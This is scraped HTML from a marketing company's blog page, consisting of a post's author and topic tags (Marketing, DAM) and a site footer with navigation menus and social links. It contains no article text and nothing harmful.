															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/victor-lebon">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Victor_Lebon.jpg?width=60&amp;height=60&amp;name=Victor_Lebon.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Victor_Lebon.jpg?width=120&amp;height=120&amp;name=Victor_Lebon.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Victor_Lebon.jpg?width=120&amp;height=120&amp;name=Victor_Lebon.jpg" alt="Victor Lebon">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">Victor Lebon</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	<div data-dropdown>

																		

																			
																				<button class="tags__first" data-dropdown-trigger>
																					<span data-fs="small" data-wgt="300">Topics</span>
																					<div>
																						<span data-fs="h6" data-wgt="700" data-marginless="true">Marketing</span>
																						<span class="icon"></span>
																					</div>
																				</button>
																			

																		

																			

																		

																			

																		

																		<ul data-dropdown-list class="is-hidden" data-unstyled>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/marketing">Marketing</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/dam">DAM</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/henry-stewart">Henry Stewart</a></li>
																			
																		</ul>

																		<select data-dropdown-list-mobile class="is-hidden">
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/marketing">Marketing</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/dam">DAM</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/henry-stewart">Henry Stewart</option>
																			
																		</select>

																	</div>

																

															</div>
														


													</div>
													
												</div>


											</article>

											<div class="icp-spacer" data-size="large"></div>

										</div>
										

									

								</div>
								

							</div>
							

						</div>
						

						<div data-global-resource-path="icp-2021-theme/templates/partials/pagination.html"></div>

					</div>

				</div>

				<div class="icp-spacer" data-size="large"></div>

			</div>
			

		</main>
		

	



			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/footer.html">

<footer class="pf-footer" data-full-width>

  

  <div class="container-fluid pf-footer-content">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780372925" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780372925" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780372925 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section footer_content-row-1-vertical-alignment">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_17067803269872-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780326776" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-1706780326776" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Solutions</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140371352" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140371352" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp; Logistics</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780465018" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_widget_1706780465018_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_widget_1706780465018_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155674854728" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/cml" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140563078" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140563078" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140563078 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140418441" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140418441" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative Operations</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140423028" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140423028_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140423028_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127308" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/creative-operations" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140569618" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707140569618" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707140569618 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140495537" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140495537" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital Shelf</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140498707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140498707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140498707_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127380" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/digital-shelf" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780511128-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780563563" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780563563" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Services</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805111285" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805111285_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805111285_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155675014290" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/managed-content-services" role="menuitem">Managed Content Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio &amp; Production</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/technology-and-innovation" role="menuitem">Technology &amp; Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/strategy-consulting" role="menuitem">Strategy &amp; Consulting</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707148204397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707148204397" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707148204397 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--module_1707148204397 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140621344" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140621344" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Spotlights</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140625750" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140625750_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140625750_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="195870651398" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/spotlights" role="menuitem">Spotlights Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780509044-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780576195" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780576195" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Industries</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805090445" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805090445_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805090445_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155679796812" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/life-sciences" role="menuitem">Life Sciences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/media-entertainment" role="menuitem">Media &amp; Entertainment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/consumer-packaged-goods" role="menuitem">Consumer Packaged Goods</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/fashion-jewellery" role="menuitem">Fashion &amp; Jewellery</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140704261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140704261" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140704261 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1707140704261 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140707711" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140707711" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Company</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140713403" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140713403_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140713403_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155681507088" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources" role="menuitem">Resources</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/contact" role="menuitem">Contacts</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/sustainability" role="menuitem">Sustainability</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell dnd-column cell_1706780447774-vertical-alignment" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780398677" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706780398677" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706780398677_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div class="hs-menu-wrapper no-flyouts hs-menu-flow-horizontal hs-menu-flow-horizontal--mobile" aria-label="Navigation Menu" role="navigation">
<ul role="menu">
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.linkedin.com/company/icp_3" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Linkedin</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png" alt="LinkedIn" srcset="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=16&amp;height=16&amp;name=social-linkedin-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=48&amp;height=48&amp;name=social-linkedin-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=64&amp;height=64&amp;name=social-linkedin-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=80&amp;height=80&amp;name=social-linkedin-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=96&amp;height=96&amp;name=social-linkedin-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.instagram.com/icpglobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Instagram</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png" alt="Instagram" srcset="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=16&amp;height=16&amp;name=social-instagram-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=48&amp;height=48&amp;name=social-instagram-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=64&amp;height=64&amp;name=social-instagram-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=80&amp;height=80&amp;name=social-instagram-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=96&amp;height=96&amp;name=social-instagram-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.facebook.com/ICPGlobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Facebook</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png" alt="Facebook" srcset="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=16&amp;height=16&amp;name=social-facebook-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=48&amp;height=48&amp;name=social-facebook-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=64&amp;height=64&amp;name=social-facebook-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=80&amp;height=80&amp;name=social-facebook-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=96&amp;height=96&amp;name=social-facebook-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"></a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.youtube.com/@icpcontentconfidently/featured" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png" width="34" height="34" loading="lazy" alt="Untitled design (19)" style="height: auto; max-width: 100%; width: 34px; margin: 0px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=17&amp;height=17&amp;name=Untitled%20design%20(19).png 17w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png 34w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=51&amp;height=51&amp;name=Untitled%20design%20(19).png 51w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=68&amp;height=68&amp;name=Untitled%20design%20(19).png 68w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=85&amp;height=85&amp;name=Untitled%20design%20(19).png 85w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=102&amp;height=102&amp;name=Untitled%20design%20(19).png 102w" sizes="(max-width: 34px) 100vw, 34px"></a></li>
</ul>
</div>
<p>&nbsp;</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780364701" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780364701" class="pf-spacer" data-size="large" data-divider="bottom" data-style="line">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780364701 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1706780364701 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  <div class="pf-content" data-width="large">
    <div class="row-fluid">
      

  

  
  
  

  <div id="pf-spacer-178080" class="pf-spacer" data-size="small" line>
    
  </div>

  


      

<div class="pf-footer-base">

	<div class="pf-footer-base__content">

		<div class="pf-footer-base__copyright">© 2026. All rights reserved.</div>

		
			<div class="pf-footer-base__menu">
				<div id="hs_menu_wrapper_pf_footer_base_footer_legal_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="41154851811" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/terms-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/privacy-cookies-policy" role="menuitem">Privacy &amp; Cookies</a></li>
